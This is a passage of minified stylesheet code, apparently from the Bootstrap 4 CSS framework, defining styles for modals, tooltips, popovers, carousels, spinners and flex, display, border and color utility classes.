1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem 